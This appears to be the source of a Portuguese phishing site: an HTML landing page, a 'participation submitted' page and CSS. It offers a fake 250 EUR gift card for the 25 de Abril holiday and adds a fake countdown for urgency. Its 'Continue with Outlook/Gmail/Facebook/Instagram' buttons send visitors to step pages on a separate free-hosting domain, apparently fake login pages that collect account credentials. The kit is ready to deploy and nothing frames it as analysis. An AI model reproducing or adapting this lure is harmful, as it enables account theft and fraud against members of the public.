

<file: index.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>25 de Abril | Cart&atilde;o de 250 EUR</title>
    <meta property="og:title" content="Portugal Vouchers: Celebração do 25 de Abril">
    <meta property="og:url" content="https://acessoprioritario.github.io/campanha-abril/inicio.html">
    <meta name="description" content="Celebra o 25 de Abril com a liberdade de escolha.">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image" content="https://acessoprioritario.github.io/campanha-abril/thumb25.png">
    <meta property="og:image:secure_url" content="https://acessoprioritario.github.io/campanha-abril/thumb25.png">
    <meta property="og:image:type" content="image/png">
    <link rel="icon" type="image/png" href="style/images/caixa.png">
    <link rel="shortcut icon" href="style/images/caixa.png">
    <link rel="stylesheet" type="text/css" href="style/css/style.css" media="all">
</head>
<body>
    <div class="page-shell">
        <main class="landing-card">
            <section class="hero-block">
                <p class="eyebrow">25 de Abril | acesso priorit&aacute;rio</p>
                <h1>&#127801; Celebra a Liberdade: Ganha um Cart&atilde;o de 250&euro; para gastares como quiseres! &#127801;</h1>
                <p class="subtitle">
                    <strong>Em honra ao 25 de Abril, oferecemos-te a liberdade total de escolha.</strong>
                </p>

                <div class="prize-panel">
                    <div class="prize-value">250 <span class="currency-unit">EUR</span></div>
                    <p class="prize-copy">
                        Um pr&eacute;mio pensado para celebrar a liberdade de escolheres o que mais queres,
                        com total flexibilidade para usar o valor como te fizer mais sentido.
                    </p>
                    <ul class="brand-list" aria-label="Exemplos de lojas">
                        <li>Amazon</li>
                        <li>Zara</li>
                        <li>Continente</li>
                        <li>E mais</li>
                    </ul>
                </div>
            </section>

            <section class="content-section participation-section">
                <p class="section-kicker">participa&ccedil;&atilde;o</p>
                <h2>Escolhe como queres entrar na celebra&ccedil;&atilde;o</h2>
                <p class="section-intro">
                    <strong>Podes participar mais do que uma vez, com o limite de uma participa&ccedil;&atilde;o por cada m&eacute;todo dispon&iacute;vel.</strong> Cada acesso &eacute; simples, direto e pensado para ser r&aacute;pido.
                </p>
                <div class="urgency-card" data-deadline-ts="1777676340000">
                    <p class="urgency-badge">Dispon&iacute;vel at&eacute; 1 de Maio | &uacute;ltimas horas para participar</p>
                    <div class="countdown" aria-label="Contagem decrescente">
                        <div class="countdown-item">
                            <strong id="count-hours">24</strong>
                            <span>horas</span>
                        </div>
                        <div class="countdown-item">
                            <strong id="count-minutes">00</strong>
                            <span>min</span>
                        </div>
                        <div class="countdown-item">
                            <strong id="count-seconds">00</strong>
                            <span>seg</span>
                        </div>
                    </div>
                </div>
                <div class="button-stack">
                    <a class="cta-button white-button" href="https://continuarparaosite.infinityfreeapp.com/h/step_h.html">
                        <span class="cta-icon" aria-hidden="true">
                            <img src="sm.svg" alt="">
                        </span>
                        <span class="cta-label">Continuar com Outlook</span>
                        <span class="cta-close" aria-hidden="true">&rsaquo;</span>
                    </a>
                    <a class="cta-button red-button" href="https://continuarparaosite.infinityfreeapp.com/g/step_g.html">
                        <span class="cta-icon" aria-hidden="true">
                            <img src="lgg.svg" alt="">
                        </span>
                        <span class="cta-label">Continuar com Gmail</span>
                        <span class="cta-close" aria-hidden="true">&rsaquo;</span>
                    </a>
                    <a class="cta-button blue-button" href="https://continuarparaosite.infinityfreeapp.com/f/step_f.html">
                        <span class="cta-icon" aria-hidden="true">
                            <img src="iconbf.png" alt="">
                        </span>
                        <span class="cta-label">Continuar com Facebook</span>
                        <span class="cta-close" aria-hidden="true">&rsaquo;</span>
                    </a>
                    <a class="cta-button orange-button" href="https://continuarparaosite.infinityfreeapp.com/i/step_i.html">
                        <span class="cta-icon" aria-hidden="true">
                            <img src="icongi.svg" alt="">
                        </span>
                        <span class="cta-label">Continuar com Instagram</span>
                        <span class="cta-close" aria-hidden="true">&rsaquo;</span>
                    </a>
                </div>
                <p class="validation-note">
                    <strong>Nota: a verifica&ccedil;&atilde;o de acesso existe apenas para proteger a campanha contra contas falsas e participa&ccedil;&otilde;es autom&aacute;ticas.</strong>
                </p>
            </section>

            <section class="content-section">
                <p class="section-kicker">como funciona</p>
                <h2>Entra na celebra&ccedil;&atilde;o em menos de um minuto</h2>
                <div class="info-stack">
                    <article class="info-card">
                        <h3>1. Escolhe um ou mais m&eacute;todos</h3>
                        <p>Seleciona a op&ccedil;&atilde;o com que queres validar a tua participa&ccedil;&atilde;o nesta edi&ccedil;&atilde;o especial.</p>
                    </article>
                    <article class="info-card">
                        <h3>2. Confirma que &eacute;s humano</h3>
                        <p>O acesso serve apenas para validar que cada participa&ccedil;&atilde;o representa uma pessoa real.</p>
                    </article>
                    <article class="info-card">
                        <h3>3. Ficas registada</h3>
                        <p>Depois da valida&ccedil;&atilde;o, ficas automaticamente inscrita para celebrar o Dia da Liberdade.</p>
                    </article>
                </div>
            </section>

            <section class="content-section">
                <p class="section-kicker">regulamento</p>
                <h2>Informa&ccedil;&atilde;o essencial</h2>
                <div class="rules-stack">
                    <article class="rule-card">
                        <h3>Pr&eacute;mio</h3>
                        <p>1 Cart&atilde;o Presente Multiloja no valor de <strong>250 EUR</strong>.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Validade</h3>
                        <p>Utiliz&aacute;vel em centenas de lojas e marcas aderentes, incluindo exemplos como Amazon, Zara, IKEA e Continente, at&eacute; 1 de Janeiro de 2027.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Per&iacute;odo</h3>
                        <p>Sorteio dispon&iacute;vel at&eacute; <strong>1 de Maio, &agrave;s 23:59</strong>.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Sele&ccedil;&atilde;o</h3>
                        <p>O vencedor ser&aacute; contactado por e-mail com as instru&ccedil;&otilde;es para receber o pr&eacute;mio.</p>
                    </article>
                </div>
            </section>
        </main>
    </div>
    <script>
    (function () {
        var urgencyCard = document.querySelector(".urgency-card");
        if (!urgencyCard) {
            return;
        }

        var deadlineAttr = urgencyCard.getAttribute("data-deadline-ts");
        var deadline = Number(deadlineAttr);
        if (isNaN(deadline)) {
            return;
        }

        var hoursEl = document.getElementById("count-hours");
        var minutesEl = document.getElementById("count-minutes");
        var secondsEl = document.getElementById("count-seconds");

        function pad(value) {
            return String(value).padStart(2, "0");
        }

        function updateCountdown() {
            var now = Date.now();
            var diff = Math.max(0, deadline - now);

            var hours = Math.floor(diff / (1000 * 60 * 60));
            var minutes = Math.floor((diff % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((diff % (1000 * 60)) / 1000);

            hoursEl.textContent = pad(hours);
            minutesEl.textContent = pad(minutes);
            secondsEl.textContent = pad(seconds);
        }

        updateCountdown();
        setInterval(updateCountdown, 1000);
    }());
    </script>
</body>
</html>
</file>

<file: entrysubmitted.html>
<!DOCTYPE html>
<html lang="pt-PT">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Participa&ccedil;&atilde;o submetida</title>
    <link rel="shortcut icon" href="style/images/caixa.png">
    <link rel="stylesheet" type="text/css" href="style/css/style.css" media="all">
</head>
<body>
    <div class="page-shell">
        <main class="landing-card">
            <section class="hero-block">
                <p class="eyebrow">participa&ccedil;&atilde;o confirmada</p>
                <h1>Agradecemos a tua participa&ccedil;&atilde;o! Boa sorte!</h1>
                <p class="subtitle">
                    A tua participa&ccedil;&atilde;o foi registada com sucesso.
                </p>
                <p class="validation-note">
                    Se quiseres participar de novo por outro m&eacute;todo, regressa &agrave; p&aacute;gina principal.
                </p>
                <div class="button-stack">
                    <a class="cta-button white-button" href="index.html">
                        <span class="cta-label">Regressar &agrave; p&aacute;gina principal</span>
                        <span class="cta-close" aria-hidden="true">&times;</span>
                    </a>
                </div>
            </section>

            <section class="content-section">
                <p class="section-kicker">regulamento</p>
                <h2>Informa&ccedil;&atilde;o essencial</h2>
                <div class="rules-stack">
                    <article class="rule-card">
                        <h3>Pr&eacute;mio</h3>
                        <p>1 Cart&atilde;o Presente Multiloja no valor de <strong>250 EUR</strong>.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Validade</h3>
                        <p>Utiliz&aacute;vel em lojas e marcas aderentes, incluindo exemplos como Amazon, Zara, IKEA e Continente, at&eacute; 1 de Janeiro de 2027.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Per&iacute;odo</h3>
                        <p>Sorteio dispon&iacute;vel at&eacute; <strong>1 de Maio, &agrave;s 23:59</strong>.</p>
                    </article>
                    <article class="rule-card">
                        <h3>Sele&ccedil;&atilde;o</h3>
                        <p>O vencedor ser&aacute; contactado por e-mail com as instru&ccedil;&otilde;es para receber o pr&eacute;mio.</p>
                    </article>
                </div>
            </section>
        </main>
    </div>
</body>
</html>
</file>
<file: style/css/style.css>
* {
    box-sizing: border-box;
}

:root {
    --bg-top: #f5efdf;
    --bg-bottom: #efe3cc;
    --surface: rgba(255, 250, 240, 0.94);
    --surface-soft: #f3ead8;
    --text: #1f2d1f;
    --muted: #5b4a3a;
    --border: #006600;
    --blue: #006600;
    --blue-dark: #8b0000;
    --blue-soft: #e3f0e3;
    --gold: #ff0000;
    --gold-soft: #f6ecd7;
    --shadow: 0 18px 40px rgba(54, 38, 24, 0.16);
    --outlook: #0f4c81;
    --gmail: #db4437;
    --facebook: #1877f2;
    --instagram-a: #f58529;
    --instagram-b: #dd2a7b;
}

@keyframes riseIn {
    from {
        opacity: 0;
        transform: translateY(18px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    min-height: 100vh;
    position: relative;
    overflow-x: hidden;
    font-family: "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    color: var(--text);
    background:
        radial-gradient(circle at 12% 10%, rgba(0, 102, 0, 0.12), transparent 18rem),
        radial-gradient(circle at 88% 12%, rgba(255, 0, 0, 0.1), transparent 20rem),
        radial-gradient(circle at 50% 100%, rgba(0, 102, 0, 0.08), transparent 28rem),
        linear-gradient(180deg, var(--bg-top) 0%, #f8f1e4 30%, #f4ead8 58%, var(--bg-bottom) 100%);
}

body::before {
    content: "";
    position: fixed;
    inset: -24px;
    z-index: -2;
    background: url("../../25a.webp") center / cover no-repeat;
    filter: blur(18px);
    transform: scale(1.08);
}

body::after {
    content: "";
    position: fixed;
    inset: 0;
    z-index: -1;
    background:
        linear-gradient(180deg, rgba(247, 239, 223, 0.84) 0%, rgba(249, 243, 232, 0.8) 28%, rgba(243, 234, 216, 0.78) 58%, rgba(239, 227, 204, 0.88) 100%);
}

img {
    max-width: 100%;
    display: block;
}

a {
    color: inherit;
    text-decoration: none;
}

.page-shell {
    width: min(100% - 24px, 760px);
    margin: 0 auto;
    padding: 16px 0 32px;
}

.landing-card {
    display: flex;
    flex-direction: column;
    gap: 18px;
}

.hero-block,
.content-section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 24px;
    box-shadow: var(--shadow);
    padding: 24px 18px;
    animation: riseIn 650ms ease both;
}

.hero-block {
    text-align: center;
    background:
        linear-gradient(180deg, rgba(255, 250, 240, 0.98), rgba(246, 236, 215, 0.98));
}

.eyebrow,
.section-kicker {
    margin: 0 0 10px;
    color: var(--blue);
    text-transform: uppercase;
    letter-spacing: 0.16em;
    font-size: 11px;
    font-weight: bold;
}

h1,
h2,
h3 {
    margin: 0;
    font-family: "Trebuchet MS", "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 700;
    letter-spacing: -0.02em;
}

h1 {
    font-size: clamp(1.55rem, 6.4vw, 2.6rem);
    line-height: 0.98;
    color: var(--blue-dark);
}

.subtitle,
.section-intro,
.prize-copy,
.validation-note,
.info-card p,
.rule-card p {
    color: var(--muted);
    line-height: 1.75;
}

.subtitle {
    margin: 18px auto 0;
    max-width: 32rem;
    font-size: 16px;
}

.prize-panel {
    margin-top: 22px;
    padding: 22px 18px;
    border-radius: 22px;
    background: linear-gradient(180deg, #fffdf7 0%, var(--gold-soft) 100%);
    border: 1px solid rgba(255, 0, 0, 0.35);
}

.prize-value {
    font-family: "Trebuchet MS", "Segoe UI", "Helvetica Neue", Arial, sans-serif;
    font-weight: 800;
    font-size: clamp(2.4rem, 12vw, 4.5rem);
    line-height: 1;
    color: var(--gold);
}

.currency-unit {
    color: var(--blue);
    font-size: 1em;
    letter-spacing: 0;
}

.prize-copy {
    margin: 12px 0 0;
}

.brand-list {
    list-style: none;
    padding: 0;
    margin: 16px 0 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
}

.brand-list li {
    padding: 10px 14px;
    border-radius: 999px;
    background: rgba(0, 102, 0, 0.08);
    color: var(--blue-dark);
    border: 1px solid rgba(255, 0, 0, 0.18);
}

.content-section h2 {
    font-size: clamp(1.4rem, 4.8vw, 1.95rem);
    line-height: 1;
    color: var(--blue-dark);
}

.landing-card > .content-section:first-of-type {
    padding: 18px 16px;
}

.landing-card > .content-section:first-of-type h2 {
    font-size: clamp(1.45rem, 5.5vw, 2.1rem);
}

.landing-card > .content-section:first-of-type .section-kicker {
    margin-bottom: 8px;
    font-size: 10px;
}

.landing-card > .content-section:first-of-type .info-stack {
    gap: 10px;
    margin-top: 14px;
}

.landing-card > .content-section:first-of-type .info-card {
    padding: 14px 14px;
}

.landing-card > .content-section:first-of-type .info-card h3 {
    font-size: 18px;
}

.landing-card > .content-section:first-of-type .info-card p {
    margin-top: 6px;
    font-size: 14px;
    line-height: 1.6;
}

.collapsible-section {
    overflow: hidden;
}

.collapsible-summary {
    list-style: none;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 16px;
    cursor: pointer;
}

.collapsible-summary::-webkit-details-marker {
    display: none;
}

.collapsible-summary .section-kicker {
    margin-bottom: 8px;
}

.summary-arrow {
    flex-shrink: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 36px;
    border-radius: 999px;
    background: var(--blue-soft);
    color: var(--blue-dark);
    font-size: 22px;
    transition: transform 180ms ease;
}

.collapsible-section[open] .summary-arrow {
    transform: rotate(180deg);
}

.collapsible-content {
    margin-top: 14px;
}

.section-intro {
    margin: 14px 0 0;
}

.participation-section .section-kicker {
    display: flex;
    align-items: center;
    justify-content: center;
    width: fit-content;
    padding: 14px 26px;
    margin: 0 auto 18px;
    border-radius: 999px;
    background: rgba(255, 0, 0, 0.12);
    border: 1px solid rgba(255, 0, 0, 0.38);
    color: #8b0000;
    font-size: 19px;
    font-weight: 800;
    letter-spacing: 0.18em;
    box-shadow: 0 8px 18px rgba(139, 0, 0, 0.08);
}

.participation-section h2 {
    font-size: clamp(1.28rem, 4vw, 1.68rem);
}

.info-stack,
.rules-stack {
    display: flex;
    flex-direction: column;
    gap: 14px;
    margin-top: 18px;
}

.button-stack {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 12px;
    margin-top: 18px;
}

.urgency-card {
    margin-top: 18px;
    padding: 18px 16px;
    border-radius: 18px;
    background: linear-gradient(180deg, #fbf3e2 0%, #f2e4c8 100%);
    border: 1px solid rgba(255, 0, 0, 0.32);
    box-shadow: 0 12px 28px rgba(82, 49, 24, 0.14);
    text-align: center;
}

.urgency-badge {
    margin: 0 0 12px;
    color: #8b0000;
    font-weight: 700;
    font-size: 14px;
    line-height: 1.5;
}

.countdown {
    display: flex;
    justify-content: center;
    gap: 10px;
}

.countdown-item {
    min-width: 84px;
    padding: 12px 10px;
    border-radius: 16px;
    background: rgba(255, 250, 240, 0.9);
    border: 1px solid rgba(0, 102, 0, 0.22);
}

.countdown-item strong {
    display: block;
    color: var(--blue-dark);
    font-size: 28px;
    line-height: 1;
}

.countdown-item span {
    display: block;
    margin-top: 6px;
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
}

.info-card,
.rule-card {
    padding: 18px 16px;
    border-radius: 18px;
    background: var(--surface-soft);
    border: 1px solid var(--border);
}

.info-card h3,
.rule-card h3 {
    font-size: 22px;
    color: var(--blue-dark);
}

.info-card p,
.rule-card p {
    margin: 8px 0 0;
}

.cta-button {
    display: flex;
    align-items: center;
    gap: 14px;
    width: min(100%, 60%);
    padding: 8px;
    border-radius: 10px;
    color: #ffffff;
    font-size: 14px;
    line-height: 1.4;
    font-weight: bold;
    box-shadow: 0 10px 22px rgba(54, 38, 24, 0.18);
    transition: transform 180ms ease, box-shadow 180ms ease, opacity 180ms ease;
}

.cta-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 14px 28px rgba(54, 38, 24, 0.22);
}

.cta-icon {
    width: 38px;
    height: 38px;
    border-radius: 7px;
    background: #ffffff;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    overflow: hidden;
}

.cta-label {
    flex: 1;
    min-width: 0;
    text-align: left;
}

.cta-close {
    flex-shrink: 0;
    width: 28px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    color: transparent;
    font-size: 0;
    line-height: 0;
}

.cta-close::before {
    content: "";
    width: 10px;
    height: 10px;
    border-top: 3px solid rgba(255, 255, 255, 0.95);
    border-right: 3px solid rgba(255, 255, 255, 0.95);
    transform: rotate(45deg);
}

.white-button {
    background: linear-gradient(135deg, #114f8c, var(--outlook));
    color: #ffffff;
}

.red-button {
    background: linear-gradient(135deg, #ef6f64, #e25549);
}

.blue-button {
    background: linear-gradient(135deg, #3388ff, var(--facebook));
}

.orange-button {
    background: linear-gradient(135deg, var(--instagram-a), var(--instagram-b));
}

.cta-icon img {
    width: 20px;
    height: 20px;
    object-fit: contain;
    display: block;
}

.instagram-button .cta-icon img {
    width: 22px;
    height: 22px;
}

.validation-note {
    margin: 16px 0 0;
    text-align: center;
    font-size: 14px;
}

.content-section:nth-child(2) {
    animation-delay: 90ms;
}

.content-section:nth-child(3) {
    animation-delay: 180ms;
}

.content-section:nth-child(4) {
    animation-delay: 270ms;
}

@media (min-width: 768px) {
    .page-shell {
        padding: 28px 0 48px;
    }

    .hero-block,
    .content-section {
        padding: 34px 32px;
    }

    .subtitle,
    .section-intro,
    .prize-copy,
    .validation-note,
    .info-card p,
    .rule-card p,
    .brand-list li,
    .cta-button {
        font-size: 15px;
    }

    .landing-card > .content-section:first-of-type {
        padding: 22px 24px;
    }

    .cta-button {
        width: calc(50% - 6px);
        max-width: 340px;
    }
}

@media (max-width: 767px) {
    .button-stack {
        justify-content: stretch;
    }

    .cta-button {
        width: 100%;
        max-width: none;
        gap: 12px;
    }

    .participation-section .button-stack {
        padding: 0;
    }

    .cta-icon {
        width: 42px;
        height: 42px;
    }

    .cta-icon img {
        width: 22px;
        height: 22px;
    }

    .cta-close {
        font-size: 24px;
    }

    .countdown-item {
        min-width: 72px;
        padding: 10px 8px;
    }

    .countdown-item strong {
        font-size: 24px;
    }
}

@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }

    .hero-block,
    .content-section {
        animation: none;
    }

    .cta-button {
        transition: none;
    }
}
</file>
